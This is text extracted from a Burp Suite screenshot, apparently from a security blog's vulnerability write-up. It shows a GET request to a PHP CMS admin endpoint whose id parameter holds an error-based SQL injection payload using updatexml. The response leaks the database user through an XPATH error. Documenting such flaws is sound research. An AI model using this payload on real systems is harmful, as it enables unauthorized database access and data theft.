 Send
Cancel
<
>
Target: http://127.0.0.1
?
Request
Pretty
Raw
Hex
\n
1 GET /index.php/admin/ad/edit?id=1) and
updatexml(1,concat(0x23,user(),0x23),1)%23&XDEBUG_SESSION_START=17786 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: admin_username=admin; PHPSESSID=alao6goqr4av63a2uhrguai4k2;
refersh_time_admin_menu_index=0
15 Connection: close
16
17
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_ad` WHERE ( ad_id=1) and updatexml
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
57 </div>
?
Search...
0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done
3,458 bytes | 3,669 millis